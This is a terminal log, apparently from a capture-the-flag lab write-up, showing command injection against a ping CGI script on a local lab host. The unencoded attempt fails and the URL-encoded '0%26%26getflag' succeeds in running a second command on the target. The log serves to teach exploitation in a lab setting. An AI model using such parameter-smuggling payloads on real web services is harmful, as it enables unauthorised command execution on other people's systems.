 root@kali:/tmp# curl http://192.168.199.117:7007/index.cgi?Host=0&&getflag
<html><head><title>Ping results</title></head><body><pre>PING 0 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_req=3 ttl=64 time=0.014 ms
--- 0 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.014/0.015/0.018/0.003 ms
</pre></body></html>bash: getflag: command not found
root@kali:/tmp# curl http://192.168.199.117:7007/index.cgi?Host=0%26%26getflag
<html><head><title>Ping results</title></head><body><pre>PING 0 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.012 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_req=3 ttl=64 time=0.014 ms
--- 0 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.012/0.014/0.017/0.003 ms
You have successfully executed getflag on a target account
root@kali:/tmp#